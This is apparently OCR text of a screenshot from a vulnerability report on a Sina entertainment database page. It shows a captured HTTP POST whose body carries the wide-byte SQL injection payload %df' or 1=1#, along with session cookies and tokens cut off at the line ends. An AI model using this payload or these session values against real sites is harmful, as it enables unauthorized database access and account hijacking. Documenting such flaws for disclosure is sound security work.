 data.ent.sina.com.cn/tv/tvadd2.php
sina 新浪娱乐
新浪大片
Sina Movie
感受高
sina 新浪娱乐－互动资料库
首页 明星库 电影库 电视
搜索： 请输入搜索关键字
添加电视
添加娱乐资料，分享您的知识。添加一个资料您将获得2分积分，修
输入的条目名称 “□' or 1=1#”已存在，共有5618条记录。 您可
仍要新增 返回上一步
Live HTTP Replay
POST http://data.ent.sina.com.cn/tv/tvadd2.php
HTTP Headers
Host: data.ent.sina.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://data.ent.sina.com.cn/tv/tvadd1.php
Cookie: U_TRS1=000000d0.fb8d64b1.50069fe7.48b3960e;
U_TRS2=0000004d.998a376.50078fcd.7917c5e6; PHPSESSID=s7uvner1ugk1c6
saveaccount=0; SUS=SID-1688340641-1342672869-GZ-yj7ei-6f406913e580f
SUE=es%3D785ea1ebbb699bd4d400f8975ea82761%26ev%3Dv1%26es2%3Db38daec
Send POST Content ?
q=%df' or 1=1#
Content-Length: 14
食人鱼